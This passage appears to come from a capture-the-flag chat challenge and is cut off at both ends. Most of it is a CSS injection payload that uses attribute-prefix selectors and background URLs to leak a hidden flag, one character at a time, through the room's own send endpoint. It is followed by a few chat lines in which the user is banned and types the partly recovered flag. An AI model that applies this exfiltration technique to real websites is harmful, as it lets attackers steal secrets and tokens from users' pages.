 secret^=CTF\{L0LC47S_43V3R9]
{background:url(/room/fa5c99a4-1bde-4998-a289-
a0f424ef2e0f/send?
name=admin&msg=CTF%7bL0LC47S_43V3R9);} span[data-
secret^=CTF\{L0LC47S_43V3R_]
{background:url(/room/fa5c99a4-1bde-4998-a289-
a0f424ef2e0f/send?
name=admin&msg=CTF%7bL0LC47S_43V3R_);} was banned.
admin: As I said, d*g talk will not be tolerated.
admin: Bye
iv3m (you): CTF{L0LC47S_43V3R